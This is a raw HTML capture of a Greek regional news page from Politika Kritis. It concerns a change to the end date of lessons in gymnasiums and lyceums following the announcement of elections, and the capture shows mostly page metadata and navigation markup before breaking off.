

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/
body_size: 21190
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="el"> <!--<![endif]--><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7COpen+Sans%3A700%2C500%2C600%2C400%7CWork+Sans%3A500%2C400%2C600%2C700%7CPT+Serif%3A700%2C600%2C400&amp;display=swap"><link media="all" href="https://www.politikakritis.gr/wp-content/cache/autoptimize/css/autoptimize_e1e83639389e36d03d90ab025f221f3d.css" rel="stylesheet"><link media="screen" href="https://www.politikakritis.gr/wp-content/cache/autoptimize/css/autoptimize_c416213d6f683b495eaab39902e22ff1.css" rel="stylesheet"><title>Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια - Politika Kritis</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.politikakritis.gr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new.png"><meta name="description" content="Τι αναφέρει το σχετικό ΦΕΚ σχετικά με τη λήξη των μαθημάτων στα σχολεία.Μετά την προκήρυξη των εκλογών για τις 21 Μαΐου, με νέα τροποποιητικη" /><link rel="canonical" href="https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια - Politika Kritis" /><meta property="og:description" content="Τι αναφέρει το σχετικό ΦΕΚ σχετικά με τη λήξη των μαθημάτων στα σχολεία.Μετά την προκήρυξη των εκλογών για τις 21 Μαΐου, με νέα τροποποιητικη" /><meta property="og:url" content="https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/" /><meta property="og:site_name" content="Politika Kritis" /><meta property="article:publisher" content="https://www.facebook.com/politikakritis" /><meta property="article:published_time" content="2023-03-30T11:47:47+00:00" /><meta property="og:image" content="https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="427" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Team Πολ. Κρήτης" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@PolitikaKritis" /><meta name="twitter:site" content="@PolitikaKritis" /><meta name="twitter:label1" content="Συντάχθηκε από" /><meta name="twitter:data1" content="Team Πολ. Κρήτης" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#article","isPartOf":{"@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/"},"author":{"name":"Team Πολ. Κρήτης","@id":"https://www.politikakritis.gr/#/schema/person/1ba568207d095f1ee24fde722edb9a3e"},"headline":"Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια","datePublished":"2023-03-30T11:47:47+00:00","mainEntityOfPage":{"@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/"},"wordCount":1,"publisher":{"@id":"https://www.politikakritis.gr/#organization"},"image":{"@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#primaryimage"},"thumbnailUrl":"https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg","keywords":["αλλαγές","Γυμνάσια","εκλογές","Λύκεια","σχολεία"],"articleSection":["ΠΑΙΔΕΙΑ"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/","url":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/","name":"Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια - Politika Kritis","isPartOf":{"@id":"https://www.politikakritis.gr/#website"},"primaryImageOfPage":{"@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#primaryimage"},"image":{"@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#primaryimage"},"thumbnailUrl":"https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg","datePublished":"2023-03-30T11:47:47+00:00","description":"Τι αναφέρει το σχετικό ΦΕΚ σχετικά με τη λήξη των μαθημάτων στα σχολεία.Μετά την προκήρυξη των εκλογών για τις 21 Μαΐου, με νέα τροποποιητικη","breadcrumb":{"@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#primaryimage","url":"https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg","contentUrl":"https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg","width":640,"height":427,"caption":"Απεργούν σήμερα οι καθηγητές – Κλειστά Γυμνάσια και Λύκεια. Εικοσιτετράωρη απεργία έχει εξαγγείλει για σήμερα, Παρασκευή η ΟΛΜΕ..."},{"@type":"BreadcrumbList","@id":"https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.politikakritis.gr/"},{"@type":"ListItem","position":2,"name":"Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια"}]},{"@type":"WebSite","@id":"https://www.politikakritis.gr/#website","url":"https://www.politikakritis.gr/","name":"PolitikaKritis.gr","description":"Ειδήσεις από την Κρήτη: Ρέθυμνο, Ηράκλειο, Χανιά, Λασίθι","publisher":{"@id":"https://www.politikakritis.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.politikakritis.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.politikakritis.gr/#organization","name":"Politikakritis.gr","url":"https://www.politikakritis.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.politikakritis.gr/#/schema/logo/image/","url":"https://www.politikakritis.gr/wp-content/uploads/2020/11/politika-logo-el-x2.png","contentUrl":"https://www.politikakritis.gr/wp-content/uploads/2020/11/politika-logo-el-x2.png","width":690,"height":170,"caption":"Politikakritis.gr"},"image":{"@id":"https://www.politikakritis.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/politikakritis","https://x.com/PolitikaKritis","https://www.instagram.com/politikakritis/","https://www.youtube.com/channel/UC-lAa-lJWdI-6YWoYkgsBxg/featured"]},{"@type":"Person","@id":"https://www.politikakritis.gr/#/schema/person/1ba568207d095f1ee24fde722edb9a3e","name":"Team Πολ. Κρήτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.politikakritis.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d925bc2f5b1482980a14a05c6ba0d2a9acf69314ef308e5431b480ff71b356b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d925bc2f5b1482980a14a05c6ba0d2a9acf69314ef308e5431b480ff71b356b8?s=96&d=mm&r=g","caption":"Team Πολ. Κρήτης"},"sameAs":["exastal@gmail.com"],"url":"https://www.politikakritis.gr/author/editor/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Politika Kritis" href="https://www.politikakritis.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Politika Kritis" href="https://www.politikakritis.gr/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.politikakritis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.politikakritis.gr%2Fscholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.politikakritis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.politikakritis.gr%2Fscholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia%2F&#038;format=xml" /> <script type="text/javascript" src="https://www.politikakritis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.politikakritis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.politikakritis.gr/wp-json/wp/v2/posts/380726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.politikakritis.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.politikakritis.gr/?p=380726' /><link rel="icon" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-180x180.png" /><meta name="msapplication-TileImage" content="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-270x270.png" />  <script src="https://www.politikakritis.gr/wp-content/cache/autoptimize/js/autoptimize_aff99b27856409a180e942f4cb8816c7.js"></script></head><body class="wp-singular post-template-default single single-post postid-380726 single-format-standard wp-theme-Newspaper td-standard-pack scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia global-block-template-1 tdb_template_472946 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">συνδεθείτε</a> <span></span><a id="register-link-mob">Συμμετοχή</a></div></div></div><div class="td-mobile-content"><div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-199893"><a href="https://www.politikakritis.gr">ΑΡΧΙΚΗ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/">ΗΡΑΚΛΕΙΟ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/">ΡΕΘΥΜΝΟ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/">ΧΑΝΙΑ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/">ΛΑΣΙΘΙ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/">LIFESTYLE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/">ΑΘΛΗΤΙΚΑ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">συνδεθείτε</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>καλωσόρισμα!</span>Συνδεθείτε στο λογαριασμό σας</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">το όνομα χρήστη σας</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">ο κωδικός πρόσβασης σας</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a></div><div class="td-login-register-link"> <a id="signin-register-link-mob">δημιουργία λογαριασμού</a></div></form></div><div id="td-register-mob" class="td-login-animation td-login-hide-mob"><div class="td-register-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">εγγραφή</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-login-panel-title"><span>καλωσόρισμα!</span>Εγγραφείτε για έναν λογαριασμό</div><form class="td-login-form-wrap" action="#" method="post"><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">το email σας</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">το όνομα χρήστη σας</label></div> <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ΕΓΓΡΑΦΗ"><div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">το email σας</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.politikakritis.gr/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Αναζήτηση</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_23" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" ><div class="tdi_23_rand_style td-element-style" ></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><div id=tdi_28 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row"  ><div id="tdi_44" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" ><div class="tdi_44_rand_style td-element-style" ></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" ><div class="tdi_53_rand_style td-element-style" ></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><div id=tdi_60 class="td_block_inner td-fix-index"></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;"><div id=tdi_66 class="td_block_inner td-fix-index"><ul id="menu-top-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199893"><a href="https://www.politikakritis.gr"><div class="tdb-menu-item-text">ΑΡΧΙΚΗ</div></a></li><li class="menu-item 